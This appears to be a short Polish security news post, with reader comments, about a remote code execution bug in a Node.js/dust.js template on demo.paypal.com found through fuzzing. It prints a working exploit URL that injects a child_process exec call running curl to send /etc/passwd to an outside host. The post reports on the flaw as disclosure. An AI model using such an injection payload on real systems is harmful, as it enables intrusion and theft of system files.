Mega Sekurak Hacking Party w Krakowie! 20.10.2025 r. Bilety -30%

Node.js – wykonanie kodu w OS na serwerze Paypala

O problemach bezpieczeństwa w node.js pisaliśmy już jakiś czas temu. Teraz świeży bug umożliwiający wykonanie kodu w os na demo.paypal.com.



Tym razem udało się znaleźć problem przy okazji fuzzingu w burpie:

Finalnie exploit okazał się w miarę prosty (wysłanie /etc/passwd do serwera atakującego):

https://demo.paypal.com/demo/navigation?device[]=x&device[]=y’-require(’child_process’).exec(’curl+-F+”x=`cat+/etc/passwd`”+artsploit.com’)-’

–Michał Sajdak

Ależ Monsieur – proszę zaprzestać! Znów nie będę w stanie za VPSa zapłacić jak zepsujecie paypal’a… ;)

He he :D

Pzdr.

No dobra, ale to nie jest exploit w node.js tylko w dust.js. Trochę jakby napisać headline, że exploit w PHP, bo ktoś znalazł dziurę w Code Igniter…